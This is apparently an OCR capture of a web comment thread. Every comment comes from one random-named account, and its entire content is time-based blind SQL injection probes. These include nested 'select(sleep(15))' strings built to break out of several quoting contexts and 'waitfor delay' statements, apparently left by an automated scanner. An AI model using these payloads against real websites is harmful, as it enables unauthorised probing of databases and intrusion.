
JCfUZQsq
2 years ago
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
Reply
JCfUZQsq
2 years ago
-1; waitfor delay '0:0:15' --
Reply
JCfUZQsq
2 years ago
-1); waitfor delay '0:0:15' --
Reply